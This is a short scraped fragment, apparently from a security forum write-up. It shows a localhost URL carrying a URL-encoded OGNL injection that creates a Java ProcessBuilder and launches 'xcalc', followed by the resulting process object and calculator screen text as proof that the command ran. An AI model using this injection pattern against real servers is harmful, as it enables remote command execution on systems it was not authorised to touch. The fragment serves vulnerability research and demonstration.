 localhost:8080/blank2-1.0.0/example/HelloWorld?abc=%28%23p%3Dnew%20java.lang.ProcessBuilder%28%27xcalc%27%29%29.%28%23p.start%28%29%29
Languages
java.lang.UNIXProcess@323f773c
Calculator
0
DEG
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
π x! ( ) ÷
先知社区